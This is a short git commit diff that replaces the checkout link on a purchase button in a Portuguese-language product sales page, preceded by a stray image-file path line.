
==== commit 311434bc: "Update payment link in index.html" ====
--- a/index.html
+++ b/index.html
@@ -532,7 +532,7 @@
             <span class="price-economy">Você economiza R$ 79,70 (68% de desconto)</span>
                       </div>
 
-          <a href="https://pay.wiapy.com/3QR_xsOJTwmq" class="plan-btn btn-complete"
+          <a href="https://checkout.atelierdigital.site/VCCL1O8SDBPQ" class="plan-btn btn-complete"
             target="_blank">QUERO O KIT COMPLETO</a>
 
           <div class="complete-price-notice">
